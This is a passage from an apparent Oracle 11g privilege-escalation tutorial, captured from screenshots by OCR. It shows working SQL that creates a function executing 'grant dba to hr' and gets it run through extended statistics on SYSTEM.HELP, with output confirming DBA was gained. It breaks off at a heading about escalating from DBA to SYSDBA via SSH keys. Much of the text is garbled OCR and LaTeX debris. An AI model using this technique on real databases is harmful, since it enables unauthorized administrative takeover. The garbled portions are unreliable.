What bad can come from ability to gather statistics on tables? Well, it can as bad as CREATE ANY INDEX privilege. Oracle database 11g has new feature – function-based statistics, also known as EXTENDED STATISTICS. To make this example we have to find a table, owned by SYSTEM user with PUBLIC privileges, which isn't temporary table – temporary table doesn't support extened statistics (so our SYSTEM.OL\$ table is useless this time).



| $\begin{array}{lll} \multicolumn{1}{l}{{\mathbb{R}}}\setlength{\unitlength}{0.5cm} \begin{picture}(10,5) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0) \put(0,0$<br>$\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\dashv$ $\dashv$ $\dashv$ $\dashv$ $\dashv$ $\dashv$ $\dashv$ $\dashv$ $\dashv$<br>Worksheet<br>Query Builder<br>Worksheet<br>Query Builder<br>1 select privilege<br>1 Belect t.table name<br>from user sys privs<br>from all tab privs p, all tables t<br>3<br>union all<br>where p.table name=t.table name<br>3<br>select granted role<br> 4 <br>4<br>and t.owner='SYSTEM'<br>5 <sup>1</sup><br>from user role privs;<br>5<br>and t.temporary='N'<br>6<br>and p.grantee='PUBLIC';<br><b>AV</b><br>$\blacktriangle$ $\blacktriangledown$<br>Query Result X<br>Query Result X<br><b>A</b> Rows Fetched: 9 in 0,036 seconds<br><u>● 昌 M ax</u> SQL   All Rows Fetched: 9 in 9,928 seconds<br>PRIVILEGE<br>$\frac{8}{2}$ TABLE_NAME<br><b>ICREATE VIEW</b><br><b>IMVIEWS ADV PARTITION</b><br>2 SELECT ANY DICTIONARY<br>2 MVIEWS ADV PARTITION<br><b>BCREATE DATABASE LINK</b><br><b>BMVIEWS ADV PARTITION</b><br>4 CREATE SEOUENCE<br>4 MVIEWS ADV PARTITION<br><b>SCREATE SESSION</b><br><b>SMVIEWS ADV INDEX</b><br><b>6 ALTER SESSION</b><br>6 MVIEWS ADV INDEX<br>7 CREATE SYNONYM<br>7 MVIEWS ADV INDEX<br>8 ANALYZE ANY<br>8 MVIEW\$ ADV INDEX<br>9 RESOURCE<br>9 HELP | $\Box$ hr.sql $x \bigg  \frac{\partial A}{\partial x}$ hr $x$ | $\Box$ hr.sql $x \frac{Q}{1000}$ hr $x$ |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------|-----------------------------------------|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |                                                               |                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |                                                               |                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |                                                               |                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |                                                               |                                         |

For our example we will be using HELP table, located in SYSTEM schema. Now let's create function, that will be used for getting DBA privileges.

```
\inthr.sql x \sqrt{\frac{Q_1}{\sinh n}h r}Worksheet Query Builder
   lecreate or replace function f_get_dba_from_stats(p_col varchar2)
  2 return varchar2 deterministic
   3 authid current user is
   4 pragma autonomous transaction;
  5 begin
      execute immediate 'grant dba to hr';
   6<sup>1</sup>\overline{7}return upper(p_c, col);8 end;
  9
     \sqrt{2}<u>اہ بہ</u>
\triangleright Query Result x \overline{\mathbf{S}} Script Output x★ ◆ 日 昌 冒 | Task completed in 0,183 seconds
FUNCTION F GET DBA FROM STATS compiled
```
Now, we can create our function-based statistic on our SYSTEM.HELP.INFO column.



| $\int$ hr.sql $x$ $\int$ <sub>sm</sub> hr $x$                                                                                                                                                                                                                                                                                                                                                                                                                                    |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| $\begin{array}{c} \text{A} \cup \text{A} \cup \text{A} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{B} \cup \text{$<br>$\bigotimes$ hr |
| Worksheet<br>Query Builder                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
| grant execute on f get dba from stats to system;<br>1                                                                                                                                                                                                                                                                                                                                                                                                                            |
| 2                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |
| $3 \nvert \nvert$ begin                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
| dbms stats.gather table stats('SYSTEM','HELP',<br>4                                                                                                                                                                                                                                                                                                                                                                                                                              |
| 5<br>method opt=>'for columns (hr.f get dba from stats(INFO)) size auto');                                                                                                                                                                                                                                                                                                                                                                                                       |
| 6<br>end:                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |
| 7                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |
| 8                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |
| 9<br>set role dba:                                                                                                                                                                                                                                                                                                                                                                                                                                                               |
| 10                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |
| 11 Select privilege                                                                                                                                                                                                                                                                                                                                                                                                                                                              |
| from user sys privs<br> 12                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
| 13 union all                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |
| 14 select granted role                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
| 15 from user role privs;<br>$\blacktriangle \blacktriangledown$                                                                                                                                                                                                                                                                                                                                                                                                                  |
| Script Output X   Query Result X                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
| ★ A M & SQL   All Rows Fetched: 11 in 0,013 seconds                                                                                                                                                                                                                                                                                                                                                                                                                              |
| $\frac{a}{2}$ PRIVILEGE                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
| <b>ICREATE VIEW</b><br>2 UNLIMITED TABLESPACE                                                                                                                                                                                                                                                                                                                                                                                                                                    |
| 3 SELECT ANY DICTIONARY                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
| 4 CREATE DATABASE LINK                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
| <b>SCREATE SEQUENCE</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
| 6 CREATE SESSION<br>7 ALTER SESSION                                                                                                                                                                                                                                                                                                                                                                                                                                              |
| 8 CREATE SYNONYM                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
| 9 ANALYZE ANY                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
| 10 DBA                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
| <sup>11</sup> RESOURCE                                                                                                                                                                                                                                                                                                                                                                                                                                                           |

Done<sup>(C)</sup>

### **Case 5 – from DBA to SYSDBA**

Assuming that OS was prepared with standard technics – using i.e. oracle-rdbms-server-11gR2 preinstall-1.0-6.el6.x86\_64.rpm – and the ORACLE user can access OS through SSH we can imagine such scenario:

Generate RSA keys at your localhost